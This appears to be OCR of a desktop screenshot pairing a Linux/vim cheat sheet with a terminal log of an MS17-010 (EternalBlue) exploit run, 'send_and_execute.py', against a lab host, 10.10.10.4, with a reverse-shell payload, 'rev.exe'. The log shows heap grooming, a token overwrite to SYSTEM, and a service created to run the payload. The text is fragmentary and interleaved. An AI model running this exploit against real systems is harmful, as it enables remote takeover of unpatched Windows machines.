 Applications Places Terminal Jun 5 05:24 1
fg - bring most recent job to foreground
- brings job n to foreground
fsociety00.dat
FILE PERMISSIONS
chmod octal file - change permission of file
4 - read (r)
W - move to next blank delimited word
b - move to beginning of the word
B - move to beginning of blank delimited word
e - move to end of word
E - move to end of blank delimited word
( - move a sentence back
) - move a sentence forward
Terminal
Terminal × Terminal × Term
root@toxic:~/exploit/MS17-010# python send_and_execute.py 10.10.10.4 rev.exe
Trying to connect to 10.10.10.4:445
Target OS: Windows 5.1
Using named pipe: browser
Groom packets
attempt controlling next transaction on x86
success controlling one transaction
modify parameter count to 0xffffffff to be able to write backward
leak next transaction
CONNECTION: 0x82172da8
SESSION: 0xe1ae7be0
FLINK: 0x7bd48
InData: 0x7ae28
MID: 0xa
TRANS1: 0x78b50
TRANS2: 0x7ac90
modify transaction struct for arbitrary read/write
make this SMB session to be SYSTEM
current TOKEN addr: 0xe104af10
userAndGroupCount: 0x3
userAndGroupsAddr: 0xe104afb0
overwriting token UserAndGroups
Sending file FWB5XA.exe...
Opening SVCManager on 10.10.10.4.....
Creating service Husg.....
Starting service Husg.....
ctrl+u - erases whole line
ctrl+r - reverse lookup of previous commands
!! - repeat last command
exit - log out of current session
VIM
quitting
:n - go to next file
:p - go to previous file
:e file - edit file
!!cmd - replace line with output of cmd